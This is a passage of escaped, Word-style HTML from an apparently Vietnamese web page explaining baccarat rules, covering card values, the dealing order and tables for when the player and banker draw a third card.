Chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái,\nvà lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia\nhai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ\ncác vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa\nvào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng\nlại. Tụ nào với tổng điểm cao hơn sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiá Trị Quân Bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong Baccarat, quân bài 2-9 có giá trị chính nó, các quân bài 10\nvà quân (J,Q,K) có giá trị 0 , quân Át có giá trị 1. Các bên chơi tính tổng\nđiểm bằng cách cộng các quân bài. Khi tổng điểm các quân bài bằng hoặc quá 10,\ngiá trị 10 được bỏ qua. Ví dụ, một tụ có quân bài 2 và 3, tổng điểm là 5\n(2+3=5). Tụ còn lại có quân bài 6 và 7, tổng điểm là 3 (6+7=13=3). Số đầu tiên\nbỏ qua do giá trị lớn hơn 10. Tụ có quân bài 4 và 6 , tổng điểm là 0 , hay gọi\nlà Baccarat (4+6=0). Tên gọi 'Baccarat' không thường dùng trong trò chơi khi có\ngiá trị là 0. Bên có giá trị gần 9 nhất sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐiểm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E9 (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E4\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E2\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E4\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E6\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EQ\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi rút lá thứ\n  ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá thứ ba của Người\n  Chơi quyết định Nhà Cái rút hay ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETụ cái và Tụ chơi đều\n  ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên - Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút thêm một\n  lá bài khi lá bài thứ ba của Người Chơi là:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 172.5pt;\" valign=\"top\" width=\"230\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài khi\n  lá bài thứ ba của Người Chơi 